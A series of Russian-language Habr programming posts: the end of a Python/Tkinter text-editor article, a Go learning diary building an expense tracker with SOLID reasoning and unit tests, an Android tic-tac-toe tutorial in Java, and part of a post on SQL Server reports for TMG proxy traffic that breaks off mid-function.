```
def save_file():
save_as = asksaveasfilename()
try:
x =txt.get(1.0, END)
f = open(save_as, "w")
f.writelines(x.encode('utf8'))
f.close()
except:
pass
```
Закрытие программы
------------------
```
def close_win():
if askyesno("Exit", "Do you want to quit?"):
tk.destroy()
```
### Стандартный интерфейс ткинтер
```
tk= Tk()
main_menu = Menu(tk)
tk.config(menu=main_menu)
file_menu = Menu(main_menu)
main_menu.add_cascade(label="Aphabet", menu=file_menu)
file_menu.add_command(label="English text", command= w_open_ing)
file_menu.add_command(label="Russian text", command= w_open_rus)
file_menu.add_command(label="Save file", command=save_file)
file_menu.add_command(label="Cleaning", command=clear_text)
file_menu.add_command(label="Exit", command=close_win)
txt = Text(tk, width=72,height=10,font="Arial 12",wrap=WORD)
txt.pack()
tk.mainloop()
```
Преимущества
------------
* Программа написана на Python, что упрощает ее использование в BigARTM и Gensim.
* Учитывает разницу русских букв «ё» и «е».
* Имеет графический интерфейс и при этом «распространяет свободно». | https://habr.com/ru/post/323252/ | null | ru | null |
# Дневник изучения Go: запись 1
Наконец-то организовал себя, чтобы начать изучать Go. Как и полагается, решил сразу приступить к практике, дабы лучше освоиться с языком. Придумал себе "лабораторную работу", в которой планирую закреплять различные аспекты языка, не забывая при этом уже имеющийся опыт разработки на других языках, в частности - различные архитектурные принципы, включая SOLID и другие. Статью эту я пишу по ходу реализации самой идеи, озвучивая основные свои мысли и рассуждения о том, как сделать ту или иную часть работы. Так что это не статья по типу урока, где я пытаюсь научить кого-то как и что делать, а скорее просто лог моих мыслей и рассуждений для истории, чтобы было потом на что сослаться, делая работу над ошибками.
### Вводная
Суть лабораторки в том, чтобы вести дневник денежных расходов при помощи консольного приложения. Функционал предварительно заключается в следующем:
* пользователь может внести новую запись о расходе как за текущий день, так и за какой-либо день в прошлом, указав дату, сумму и комментарий
* он также может делать выборки по датам, получив на выходе общую потраченную сумму
### Формализация
Итак, по бизнес-логике у нас есть две сущности: отдельная запись о расходах (*Expense*) и общая сущность *Diary*, олицетворяющая дневник трат в целом. *Expense* состоит из таких полей как *date*, *sum* и *comment*. *Diary* пока ни из чего не состоит и просто олицетворяет сам дневник в целом, тем или иным образом содержа в себе набор объектов *Expense*, и соответственно позволяет их получить/модифицировать для различных целей. Его дальнейшие поля и методы будут видны далее. Поскольку мы говорим о последовательном списке записей, тем более упорядоченного по датам, напрашивается реализация в виде связанного списка сущностей. И в этом случае объект *Diary* может ссылаться всего лишь на первый элемент списка. В него также нужно добавить основные методы для манипуляции с с элементами (добавление/удаление и т.д.), но перебарщивать с наполнением этого объекта не стоит, чтобы он *не брал на себя слишком многое*, то есть не противоречил принципу единственной ответственности (Single responsibility - буква S в SOLID). Например, в него не стоит добавлять методы сохранения дневника в файл или чтения из него. Равно как и какие-либо другие специфические методы по анализу и сбору данных. В случае с файлом - это *отдельный слой архитектуры (хранение)*, не связанный напрямую с бизнес-логикой. Во втором случае варианты использования дневника заранее неизвестны и *могут сильно изменяться*, что неминуемо приведет к *постоянным изменениям* в *Diary*, что очень нежелательно. Поэтому вся дополнительная логика будет вне этого класса.
### Ближе к телу, то есть реализации
Итого имеем следующие структуры, если приземляться еще больше и говорить уже о конкретной реализации в Go:
```
// структура самой записи в дневнике
type Expense struct {
Date time.Date
Sum float32
Comment string
}
// Сам дневник
type Diary struct {
Entries *list.List
}
```
Работать со связанными списками лучше *обобщенным решением*, которое предоставляет, например, пакет container/list. Данные определения структур стоит вынести в отдельный пакет, который назовем expenses: создадим директорию внутри нашего проекта с двумя файлами: Expense.go и Diary.go.
Теперь поговорим о записи/чтении дневника, будь то в/из файла или других источников. Теоретически, способов сохранить дневник может быть масса: записать в файл (причем в разных форматах), загрузить напрямую на какой-нибудь веб-ресурс, или в БД записать, в конце концов, и так далее. Должны быть и соответствующие им способы загрузки дневника. От *конкретных способов надо абстрагироваться*, поэтому введем в наше проект интерфейс, который будет брать на себя эту абстракцию. У него будет два метода: `Save(d *Diary)`и`Load() (*Diary)`. Так его и назовем: *DiarySaveLoad*, и поместим его во вложенный пакет expenses/io:
```
type DiarySaveLoad interface {
Save(diary *expenses.Diary)
Load() *expenses.Diary
}
```
Эти методы не имеют никаких специфических параметров, которые бы описывали детали процесса сохранения/загрузки, потому как они могут очень сильно отличаться от одного способа сохранения/загрузки к другому (например, для файла необходимо указать путь, для веб-ресурса - URL и возможно другие параметры для установления соединения, и так далее). Эти дополнительные параметры будут определяться уже каждым конкретным объектом, реализующим приведенный выше интерфейс. Может показаться, что налицо явное нарушение принципа подстановки Лисков (Liskov substitution - буква L в SOLID), но это нарушение условное и может быть компенсировано дополнительными абстракциями. Во-первых, на этот интерфейс мы возлагаем исключительно саму операцию записи/сохранения дневника, и работа с ним будет независима от реализации в этом плане: мы всегда будем вызывать Save для сохранения и Load для загрузки. Что же касается нюансов конкретных способов, то им будет место, как уже сказал выше, в *отдельных абстракциях*, будь то, например, унифицированный для всех возможных параметров общий интерфейс *DiarySaveLoadParameters*, или же *инициализация* этих загрузчиков сторонними *фабриками/строителями*, и так далее. К этому вопросу можно будет вернуться позже. Зато мы пока как минимум не нарушили принцип разделения интерфейсов (Interface segregation - буква I в SOLID), ограничив его минимумом, общим для всех реализаций.
Пока на уме только сохранение дневника в файл, решил сразу написать конкретную реализацию для этого: *FileSystemDiarySaveLoad*. Конкретный формат файла сейчас не имеет особого значения, поэтому код пишу “на коленке”, чтобы по-скорее получить возможность сохранить/прочитать дневник трат в файл:
```
package io
import (
"expenses/expenses"
"fmt"
"os"
)
type FileSystemDiarySaveLoad struct {
Path string
}
func (f FileSystemDiarySaveLoad) Save(d *expenses.Diary) {
file, err := os.Create(f.Path)
if err != nil {
panic(err)
}
for e := d.Entries.Front(); e != nil; e = e.Next() {
buf := fmt.Sprintln(e.Value.(expenses.Expense).Date.Format(time.RFC822))
buf += fmt.Sprintln(e.Value.(expenses.Expense).Sum)
buf += fmt.Sprintln(e.Value.(expenses.Expense).Comment)
if e.Next() != nil {
buf += "\n"
}
_, err := file.WriteString(buf)
if err != nil {
panic(err)
}
}
err = file.Close()
}
```
Ну и симметричный метод загрузки из файла:
```
func (f FileSystemDiarySaveLoad) Load() *expenses.Diary {
file, err := os.Open(f.Path)
if err != nil {
panic(err)
}
scanner := bufio.NewScanner(file)
entries := new(list.List)
var entry *expenses.Expense
for scanner.Scan() {
entry = new(expenses.Expense)
entry.Date, err = time.Parse(time.RFC822, scanner.Text())
if err != nil {
panic(err)
}
scanner.Scan()
buf, err2 := strconv.ParseFloat(scanner.Text(), 32)
if err2 != nil {
panic(err2)
}
entry.Sum = float32(buf)
scanner.Scan()
entry.Comment = scanner.Text()
entries.PushBack(*entry)
entry = nil
scanner.Scan() // empty line
}
d := new(expenses.Diary)
d.Entries = entries
return d
}
```
Можно проверить работоспособность этого кода “на глаз”, вручную попытавшись сохранить/прочитать файл. Но думаю, будет лучше сразу *написать отдельный тест* для этого, который будет выглядеть следующим образом внутри файла expenses/io/FileSystemDiarySaveLoad\_test.go:
```
package io
import (
"container/list"
"expenses/expenses"
"math/rand"
"testing"
"time"
)
func TestConsistentSaveLoad(t *testing.T) {
path := "./test.diary"
d := getSampleDiary()
saver := new(FileSystemDiarySaveLoad)
saver.Path = path
saver.Save(d)
loader := new(FileSystemDiarySaveLoad)
loader.Path = path
d2 := loader.Load()
var e, e2 *list.Element
var i int
for e, e2, i = d.Entries.Front(), d2.Entries.Front(), 0; e != nil && e2 != nil; e, e2, i = e.Next(), e2.Next(), i+1 {
_e := e.Value.(expenses.Expense)
_e2 := e2.Value.(expenses.Expense)
if _e.Date != _e2.Date {
t.Errorf("Data mismatch for entry %d for the 'Date' field: expected %s, got %s", i, _e.Date.String(), _e2.Date.String())
}
// аналогично проверяются остальные поля в Expense ...
}
if e == nil && e2 != nil {
t.Error("Loaded diary is longer than initial")
} else if e != nil && e2 == nil {
t.Error("Loaded diary is shorter than initial")
}
}
func getSampleDiary() *expenses.Diary {
testList := new(list.List)
var expense expenses.Expense
expense = expenses.Expense{
Date: time.Now(),
Sum: rand.Float32() * 100,
Comment: "First expense",
}
testList.PushBack(expense)
// аналогично добавляются еще записи
// ...
d := new(expenses.Diary)
d.Entries = testList
return d
}
```
Здесь мы создаем тестовый дневник со слегка рандомными данными, сохраняем его в файл, тут же читаем отдельным лоадером и сверяем идентичность полученных данных. В данном случае мы тестируем *черный ящик*, не вдаваясь в детали самого формата файла и вообще способа сохранения/загрузки: нам важно сохранить дневник, а потом загрузить его, получив исходные данные. Запускаем тест командой `go test expenses/expenses/io -v`
И видим сплошные **FAIL** с такими вот ошибками:
```
Data mismatch for entry 0 for the 'Date' field: expected 2020-09-14 04:16:20.1929829 +0300 MSK m=+0.003904501, got 2020-09-14 04:16:00 +0300 MSK
```
Причина тому: не полностью идентичная дата в записях. Создавая записи в коде, мы в качестве даты присваиваем time.Now, и эта дата включает в себя данные вплоть до долей секунды. Также можно заметить и другое отличие: в загрузчике/сохраняторе используется формат даты *RFC822*, который даже секунды не пишет, что скорее всего нам уже критичнее, чем отсутствие миллисекунд. И тут возникает двоякая ситуация. С одной стороны, объект, непосредственно сохраняющий запись, не вправе решать, какие данные существенны (в данном случае доли секунды), а какие нет. То есть он в идеале должен сохранить объект абсолютно точно. Или по крайней мере он должен быть *кастомизируемым*, если потребуется уточнить некоторые детали сохранения. Выражаясь в терминологии SOLID, он должен быть открытым для расширения, но закрытым для изменения (Open-closed principle - буква O в SOLID). В данном случае можно было бы указывать ему извне, какой формат использовать для записи даты. С другой стороны, если нам доли секунды не нужны с точки зрения бизнес-логики, то нужно избавляться на них уже на стадии создания объекта. Получается, логику создания экземпляров, очевидно, нужно вынести в какое-то единое место, чтобы она не дублировалась везде, где создаются экземпляры *Expense*. Для таких целей как правило используются конструкторы классов, но поскольку в Go конструкторов в явном виде не существует, просто напишем для этого отдельную функцию внутри пакета expenses:
```
func Create(date time.Time, sum float32, comment string) Expense {
return Expense{Date: date.Truncate(time.Second), Sum: sum, Comment: comment}
}
```
И нужно внести соответствующие изменения во все места, где создаются экземпляры *Expense* (звучит уже очень неприятно :D), а именно: метод *Load* в *FileSystemDiarySaveLoad*, а также в самом тесте (метод *getSampleDiary*). Эти изменения простые и приводить листинг смысла нет. И раз уж зашла речь о формате даты, то можно заодно также и вынести формат даты как отдельное поле у загрузчика, предусмотрев значение по умолчанию в виде, например, *time.RFC3339Nano* как максимально детализированный. Хотя справедливости ради стоит отметить, что только указание этого формата проблему бы не решило, поскольку даже он не записывает дату абсолютно полностью, и тест бы снова провалился.
Теперь тест отрабатывает отлично. На этом пока все на сегодня :) Хотя стоит отметить, что с реализацией сохранения/загрузки в файл, а также с тестом на это, я однозначно поспешил. Уж больно хотелось получить сохраняемый в файл дневник :) Проблема в том, что код в упомянутых выше частях проекта сейчас работает напрямую с внутренним связным списком объекта *Diary*, и это не есть хорошо. Скорее даже это очень плохо. Непосредственная реализация набора записей дневника (в данном случае связный список при помощи пакета container/list) - исключительно внутренняя "кухня" *Diary*, и внешнему миру совершенно необязательно об этом что-либо знать. Ему (миру) нужно взаимодействовать непосредственно с *Diary*, который, в свою очередь, должен предоставить интерфейс для соответствующих манипуляций. Но это уже будет тема и предмет рефакторинга для следующей части.
### Заключение
Несмотря на заголовок, который говорит об изучении Go, запись получилась больше об архитектуре, нежели о каких-то тонкостях самого Go. Что, впрочем, не отменяет полезности проделанной работы для меня самого: лишний раз убедиться, что основные архитектурные принципы применимы независимо от языка. А также проверить себя на то, что в состоянии их применять в совершенно новом для себя языке. Ну а насколько примененные решения окажутся грамотными и полезными для дальнейшей разработки, покажет время :)
**P.S.** Репозиторий с проектом находится по адресу <https://github.com/Amegatron/golab-expenses>. Ветка master будет содержать самую последнюю версию работы. *Метками* (*тэгами*) буду отмечать последний коммит, сделанный в соответствии с каждой статьей. Например, последний коммит в соответствии с данной статьёй (запись 1) будет помечен тэгом stage\_01. | https://habr.com/ru/post/518966/ | null | ru | null |
# Пишем первое приложение для Android
В любом деле самое сложное — это начало. Часто бывает тяжело войти в контекст, с чем столкнулся и я, решив разработать свое первое Android-приложение. Настоящая статья для тех, кто хочет начать, но не знает с чего.
Статья затронет весь цикл разработки приложения. Вместе мы напишем простенькую игру “Крестики-Нолики” с одним экраном (в ОС Android это называется Activity).
Отсутствие опыта разработки на языке Java не должно стать препятствием в освоении Android. Так, в примерах не будут использоваться специфичные для Java конструкции (или они будет минимизированы на столько, на сколько это возможно). Если Вы пишете, например, на PHP и знакомы с основополагающими принципами в разработке ПО, эта статья будет вам наиболее полезна. В свою очередь так как, я не являюсь экспертом по разработке на Java, можно предположить, что исходный код не претендует на лейбл “лучшие практики разработки на Java”.
Установка необходимых программ и утилит
---------------------------------------
Перечислю необходимые инструменты. Их 3:
1. [JDK — набор для разработки на языке Java](http://www.oracle.com/technetwork/java/javase/downloads/index.html);
2. [Android SDK and AVD Manager — набор утилит для разработки + эмулятор](http://dl.google.com/android/installer_r08-windows.exe);
3. IDE c поддержкой разработки для Android:
* Eclipse + ADT plugin;
* IntelliJ IDEA Community Edition;
* Netbeans + nbandroid plugin;
Утилиты устанавливаются в определенном выше порядке. Ставить все перечисленные IDE смысла нет (разве только если Вы испытываете затруднения с выбором подходящей). Я использую IntelliJ IDEA Community Edition, одну из самых развитых на данный момент IDE для Java.
Запуск виртуального устройства
------------------------------
Запустив AVD Manager и установив дополнительные пакеты (SDK различных версий), можно приступить к созданию виртуального устройства с необходимыми параметрами. Разобраться в интерфейсе не должно составить труда.
[](http://1.bp.blogspot.com/_aJcY-my-jdU/TQJLj48P-eI/AAAAAAAAAu8/S9dg8OczeQ4/s1600/AVD2.jpg)
### Список устройств
[](http://1.bp.blogspot.com/_aJcY-my-jdU/TQJLmnTNWvI/AAAAAAAAAvA/Gdpqm3I4ShI/s1600/AVD1.jpg)
Создание проекта
----------------
Мне всегда не терпится приступить к работе, минимизируя подготовительные мероприятия, к которым относится создание проекта в IDE, особенно, когда проект учебный и на продакшн не претендует.
Итак, File->New Project:
[](http://3.bp.blogspot.com/_aJcY-my-jdU/TP-8m9D5y0I/AAAAAAAAAug/t4ayiVIf-4Q/s1600/cp1.jpg)
[](http://4.bp.blogspot.com/_aJcY-my-jdU/TP-8nXIapoI/AAAAAAAAAuk/5VQV15zkl4s/s1600/cp2.jpg)
[](http://3.bp.blogspot.com/_aJcY-my-jdU/TP-8n8rN1HI/AAAAAAAAAuo/AEOhZ49Md5w/s1600/cp3.jpg)
[](http://2.bp.blogspot.com/_aJcY-my-jdU/TP-8oIyvkqI/AAAAAAAAAus/KBf0_P49KyA/s1600/cp4.jpg)
[](https://habrastorage.org/getpro/habr/post_images/714/727/692/7147276924513ddf062012b7834606f5.jpg)
[](http://1.bp.blogspot.com/_aJcY-my-jdU/TP-8pGV62OI/AAAAAAAAAu0/S-G6cXm4ukE/s1600/cp6.jpg)
[](http://1.bp.blogspot.com/_aJcY-my-jdU/TP_Er45YA-I/AAAAAAAAAu4/2pHyTxoLQt8/s1600/1DMnOj4MjRe9Wqf7sUn0_WgZGc0ANng.jpg)
По нажатию кнопки F6 проект соберется, откомпилируется и запустится на виртуальном девайсе.
Структура проекта
-----------------
На предыдущем скриншоте видна структура проекта. Так как в этой статье мы преследуем сугубо практические цели, заострим внимание лишь на тех папках, которые будем использовать в процессе работы. Это следующие каталоги: **gen**, **res** и **src**.
В папке **gen** находятся файлы, которые генерируются автоматически при сборке проекта. Вручную их менять нельзя.
Папка res предназначена для хранения ресурсов, таких как картинки, тексты (в том числе переводы), значения по-умолчанию, макеты (layouts).
**src** — это папка в которой будет происходить основная часть работы, ибо тут хранятся файлы с исходными текстами нашей программы.
Первые строки
-------------
Как только создается Activity (экран приложения), вызывается метод onCreate(). IDE заполнила его 2 строчками:
```
super.onCreate(savedInstanceState);
setContentView(R.layout.main);
```
Метод setContentView (равносильно this.setContentView) устанавливает xml-макет для текущего экрана. Далее xml-макеты будем называть «layout», а экраны — «Activity». Layout в приложении будет следующий:
```
xml version="1.0" encoding="utf-8"?
```
Для этого приложения идеально подойдет TableLayout. Id можно присвоить любому ресурсу. В данном случае, TableLayout присвоен id = main\_l. При помощи метода findViewById() можно получить доступ к виду:
```
private TableLayout layout; // это свойство класса KrestikinolikiActivity
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.main);
layout = (TableLayout) findViewById(R.id.main_l);
buildGameField();
}
```
Теперь необходимо реализовать метод buildGameField(). Для этого требуется сгенерировать поле в виде матрицы. Этим будет заниматься класс Game. Сначала нужно создать класс Square для ячеек и класс Player, объекты которого будут заполнять эти ячейки.
### Square.java
```
package com.example;
public class Square {
private Player player = null;
public void fill(Player player) {
this.player = player;
}
public boolean isFilled() {
if (player != null) {
return true;
}
return false;
}
public Player getPlayer() {
return player;
}
}
```
### Player.java
```
package com.example;
public class Player {
private String name;
public Player(String name) {
this.name = name;
}
public CharSequence getName() {
return (CharSequence) name;
}
}
```
Все классы нашего приложения находятся в папке src.
### Game.java
```
package com.example;
public class Game {
/**
* поле
*/
private Square[][] field;
/**
* Конструктор
*
*/
public Game() {
field = new Square[3][3];
squareCount = 0;
// заполнение поля
for (int i = 0, l = field.length; i < l; i++) {
for (int j = 0, l2 = field[i].length; j < l2; j++) {
field[i][j] = new Square();
squareCount++;
}
}
}
public Square[][] getField() {
return field;
}
}
```
Инициализация Game в конструкторе KrestikinolikiActivity.
```
public KrestikinolikiActivity() {
game = new Game();
game.start(); // будет реализован позже
}
```
Метод buildGameField() класса KrestikinolikiActivity. Он динамически добавляет строки и колонки в таблицу (игровое поле):
```
private Button[][] buttons = new Button[3][3];
//(....)
private void buildGameField() {
Square[][] field = game.getField();
for (int i = 0, lenI = field.length; i < lenI; i++ ) {
TableRow row = new TableRow(this); // создание строки таблицы
for (int j = 0, lenJ = field[i].length; j < lenJ; j++) {
Button button = new Button(this);
buttons[i][j] = button;
button.setOnClickListener(new Listener(i, j)); // установка слушателя, реагирующего на клик по кнопке
row.addView(button, new TableRow.LayoutParams(TableRow.LayoutParams.WRAP_CONTENT,
TableRow.LayoutParams.WRAP_CONTENT)); // добавление кнопки в строку таблицы
button.setWidth(107);
button.setHeight(107);
}
layout.addView(row, new TableLayout.LayoutParams(TableLayout.LayoutParams.WRAP_CONTENT,
TableLayout.LayoutParams.WRAP_CONTENT)); // добавление строки в таблицу
}
}
```
В строке 8 создается объект, реализующий интерфейс View.OnClickListener. Создадим вложенный класс Listener. Он будет виден только из KrestikinolikiActivity.
```
public class Listener implements View.OnClickListener {
private int x = 0;
private int y = 0;
public Listener(int x, int y) {
this.x = x;
this.y = y;
}
public void onClick(View view) {
Button button = (Button) view;
}
}
```
Осталось реализовать логику игры.
```
public class Game {
/**
* игроки
*/
private Player[] players;
/**
* поле
*/
private Square[][] field;
/**
* начата ли игра?
*/
private boolean started;
/**
* текущий игрок
*/
private Player activePlayer;
/**
* Считает колличество заполненных ячеек
*/
private int filled;
/**
* Всего ячеек
*/
private int squareCount;
/**
* Конструктор
*
*/
public Game() {
field = new Square[3][3];
squareCount = 0;
// заполнение поля
for (int i = 0, l = field.length; i < l; i++) {
for (int j = 0, l2 = field[i].length; j < l2; j++) {
field[i][j] = new Square();
squareCount++;
}
}
players = new Player[2];
started = false;
activePlayer = null;
filled = 0;
}
public void start() {
resetPlayers();
started = true;
}
private void resetPlayers() {
players[0] = new Player("X");
players[1] = new Player("O");
setCurrentActivePlayer(players[0]);
}
public Square[][] getField() {
return field;
}
private void setCurrentActivePlayer(Player player) {
activePlayer = player;
}
public boolean makeTurn(int x, int y) {
if (field[x][y].isFilled()) {
return false;
}
field[x][y].fill(getCurrentActivePlayer());
filled++;
switchPlayers();
return true;
}
private void switchPlayers() {
activePlayer = (activePlayer == players[0]) ? players[1] : players[0];
}
public Player getCurrentActivePlayer() {
return activePlayer;
}
public boolean isFieldFilled() {
return squareCount == filled;
}
public void reset() {
resetField();
resetPlayers();
}
private void resetField() {
for (int i = 0, l = field.length; i < l; i++) {
for (int j = 0, l2 = field[i].length; j < l2; j++) {
field[i][j].fill(null);
}
}
filled = 0;
}
}
```
Определение победителя
----------------------
К. О. подсказывает, что в крестики-нолики выирывает тот, кто выстроет X или O в линию длиной, равной длине поля по-вертикали, или по-горизонтали, или по-диагонали. Первая мысль, которая приходит в голову — это написать методы для каждого случая. Думаю, в этом случае хорошо подойдет паттерн Chain of Responsobility. Определим интерфейс
```
package com.example;
public interface WinnerCheckerInterface {
public Player checkWinner();
}
```
Так как Game наделен обязанностью выявлять победителя, он реализует этот интерфейс. Настало время создать виртуальных «лайнсменов», каждый из которых будет проверять свою сторону. Все они реализует интерфейс WinnerCheckerInterface.
### WinnerCheckerHorizontal.java
```
package com.example;
public class WinnerCheckerHorizontal implements WinnerCheckerInterface {
private Game game;
public WinnerCheckerHorizontal(Game game) {
this.game = game;
}
public Player checkWinner() {
Square[][] field = game.getField();
Player currPlayer;
Player lastPlayer = null;
for (int i = 0, len = field.length; i < len; i++) {
lastPlayer = null;
int successCounter = 1;
for (int j = 0, len2 = field[i].length; j < len2; j++) {
currPlayer = field[i][j].getPlayer();
if (currPlayer == lastPlayer && (currPlayer != null && lastPlayer !=null)) {
successCounter++;
if (successCounter == len2) {
return currPlayer;
}
}
lastPlayer = currPlayer;
}
}
return null;
}
}
```
### WinnerCheckerVertical.java
```
package com.example;
public class WinnerCheckerVertical implements WinnerCheckerInterface {
private Game game;
public WinnerCheckerVertical (Game game) {
this.game = game;
}
public Player checkWinner() {
Square[][] field = game.getField();
Player currPlayer;
Player lastPlayer = null;
for (int i = 0, len = field.length; i < len; i++) {
lastPlayer = null;
int successCounter = 1;
for (int j = 0, len2 = field[i].length; j < len2; j++) {
currPlayer = field[j][i].getPlayer();
if (currPlayer == lastPlayer && (currPlayer != null && lastPlayer !=null)) {
successCounter++;
if (successCounter == len2) {
return currPlayer;
}
}
lastPlayer = currPlayer;
}
}
return null;
}
}
```
### WinnerCheckerDiagonalLeft.java
```
package com.example;
public class WinnerCheckerDiagonalLeft implements WinnerCheckerInterface {
private Game game;
public WinnerCheckerDiagonalLeft(Game game) {
this.game = game;
}
public Player checkWinner() {
Square[][] field = game.getField();
Player currPlayer;
Player lastPlayer = null;
int successCounter = 1;
for (int i = 0, len = field.length; i < len; i++) {
currPlayer = field[i][i].getPlayer();
if (currPlayer != null) {
if (lastPlayer == currPlayer) {
successCounter++;
if (successCounter == len) {
return currPlayer;
}
}
}
lastPlayer = currPlayer;
}
return null;
}
}
```
### WinnerCheckerDiagonalRight.java
```
package com.example;
public class WinnerCheckerDiagonalRight implements WinnerCheckerInterface {
private Game game;
public WinnerCheckerDiagonalRight(Game game) {
this.game = game;
}
public Player checkWinner() {
Square[][] field = game.getField();
Player currPlayer;
Player lastPlayer = null;
int successCounter = 1;
for (int i = 0, len = field.length; i < len; i++) {
currPlayer = field[i][len - (i + 1)].getPlayer();
if (currPlayer != null) {
if (lastPlayer == currPlayer) {
successCounter++;
if (successCounter == len) {
return currPlayer;
}
}
}
lastPlayer = currPlayer;
}
return null;
}
}
```
Проинициализируем их в конструкторе Game:
```
//(....)
/**
* "Судьи" =). После каждого хода они будут проверять,
* нет ли победителя
*/
private WinnerCheckerInterface[] winnerCheckers;
//(....)
public Game() {
//(....)
winnerCheckers = new WinnerCheckerInterface[4];
winnerCheckers[0] = new WinnerCheckerHorizontal(this);
winnerCheckers[1] = new WinnerCheckerVertical(this);
winnerCheckers[2] = new WinnerCheckerDiagonalLeft(this);
winnerCheckers[3] = new WinnerCheckerDiagonalRight(this);
//(....)
}
```
Реализация checkWinner():
```
public Player checkWinner() {
for (WinnerCheckerInterface winChecker : winnerCheckers) {
Player winner = winChecker.checkWinner();
if (winner != null) {
return winner;
}
}
return null;
}
```
Победителя проверяем после каждого хода. Добавим кода в метод onClick() класса Listener
```
public void onClick(View view) {
Button button = (Button) view;
Game g = game;
Player player = g.getCurrentActivePlayer();
if (makeTurn(x, y)) {
button.setText(player.getName());
}
Player winner = g.checkWinner();
if (winner != null) {
gameOver(winner);
}
if (g.isFieldFilled()) { // в случае, если поле заполнено
gameOver();
}
}
```
Метод gameOver() реализован в 2-х вариантах:
```
private void gameOver(Player player) {
CharSequence text = "Player \"" + player.getName() + "\" won!";
Toast.makeText(this, text, Toast.LENGTH_SHORT).show();
game.reset();
refresh();
}
private void gameOver() {
CharSequence text = "Draw";
Toast.makeText(this, text, Toast.LENGTH_SHORT).show();
game.reset();
refresh();
}
```
Для Java, gameOver(Player player) и gameOver() — разные методы. Воспользовавшись Builder'ом Toast.makeText, можно быстро создать и показать уведомление. refresh() обновляет состояние поля:
```
private void refresh() {
Square[][] field = game.getField();
for (int i = 0, len = field.length; i < len; i++) {
for (int j = 0, len2 = field[i].length; j < len2; j++) {
if (field[i][j].getPlayer() == null) {
buttons[i][j].setText("");
} else {
buttons[i][j].setText(field[i][j].getPlayer().getName());
}
}
}
}
```
Готово! Надеюсь, эта статья помогла Вам освоиться в мире разработки под OS Android. Благодарю за внимание!
Видео готового приложения
-------------------------
[Исходники](http://db.tt/LuS0bKy) .
PS: статья была опубликована по просьбе комментаторов [этого поста](http://habrahabr.ru/blogs/android_development/114580/). | https://habr.com/ru/post/110247/ | null | ru | null |
# Создание отчетов по трафику TMG на основе MS Reporting services. Продолжение
#### 2 Часть: отчеты
Здравствуйте, [в первой части](http://habrahabr.ru/post/188090/) мы создали таблицу, которая исправно, раз в час, наполняется данными.
Теперь, для примера, мы построим несколько отчетов (для построения отчетов я использовал report builder 2.0).
Для разминки построим отчет по суммарному трафику, прошедшему через TMG за определенный отрезок времени:
```
use tmg
select (SUM(bytesrecvd)/1024)/1024 as 'МБайт принято', (sum(bytessent)/1024)/1024 as 'МБайт отпралено', ((SUM(bytesrecvd) + sum(bytessent))/1024)/1024 as 'Всего МБайт' from dbo.report
where logTime >= @FromDate AND logTime <= @ToDate
```
Для того чтобы выбрать отрезок времени за который требуется построить отчет я создал переменные @FromDate и @ToDate (в builder 2.0 переменные создаются в разделе parameters, тип переменной date/time, дефолтные значения не заданы).
Так это выглядит в builder-е:
Так выглядит готовый отчет:

Теперь построим отчет по потреблению интернет трафика каким нибудь департаментом компании. Для привязки пользователей к департаменту, пришлось выполнить поиск всех sAMAccountName в OU соответсвующего департамента (для того чтобы сделать запрос к AD, был создан Linked Server на один из контроллеров домена).
Составим запрос:
```
use tmg
declare @tbl table(name varchar(256))
insert @tbl
select '<имя домена>\' + sAMAccountName from openquery
(
ADSII,'SELECT sAMAccountName
FROM ''LDAP://<где искать>''
WHERE objectCategory = ''Person'' AND objectClass = ''user''
')
select clientusername, (SUM(bytessent)/1024)/1024 as 'отправлено MБайт', (sum(bytesrecvd)/1024)/1024 as 'скачано МБайт', ((SUM(bytesrecvd) + sum(bytessent))/1024)/1024 as ' Всего МБайт ' from dbo.report
where ClientUserName in
( SELECT name from @tbl)
and (logTime >= @FromDate AND logTime <= @ToDate)
group by clientusername
```
Здесь стоит отметить, использование временной таблицы для записи результатов запроса из AD, она позволяет значительно повысить быстродействие отчета. Пример отчета:
В данном отчете, имена пользователей выполняют функцию ссылок на другой отчет, в который эти имена, и fromdate, todate, передаются в качестве параметров, этот отчет мы рассмотрим далее.
В отчете по пользователю нас интересует, какие сайты он посетил и сколько трафика с них скачал за определённый промежуток времени, составляем запрос:
```
use tmg
select top (30) percent ClientUserName, destinationhost,(SUM(bytesrecvd)/1024)/1024 as 'скачано МБайт', (sum(bytessent)/1024)/1024 as 'отправлено MБайт', ((SUM(bytesrecvd) + sum(bytessent))/1024)/1024 as 'total' from
(select
CASE WHEN ISNUMERIC(replace(destinationhost, '.', '') )=1 THEN destinationhost
ELSE dbo.ParseUrl(destinationhost)
END destinationhost, bytesrecvd, bytessent, clientusername, logtime
from dbo.report )report2
where (clientusername like @Name) and (logTime >= @FromDate AND logTime <= @ToDate)
group by clientusername, destinationhost
order by total desc
```
В данном запросе, в числе прочего, мы проверяем, является ли destinationhost FQDN-ом, если является то мы его парсим с помощью функции Parseurl, и только после этого вставляем в отчет.
Функция Parseurl:
```
USE [TMG]
GO
SET ANSI_NULLS ON
GO
SET QUOTED_IDENTIFIER ON
GO
CREATE FUNCTION [dbo].[parseURL]
(
@url varchar(128)
)
RETURNS varchar(128)
AS
BEGIN
declare @s varchar(128), @i int
IF (@url is null) RETURN @url
SET @s = REVERSE(@url)
SET @i = CHARINDEX('.', @s)
IF (0 = @i) RETURN @url
SET @i = CHARINDEX('.', @s, @i + 1)
IF (0 = @i) RETURN @url
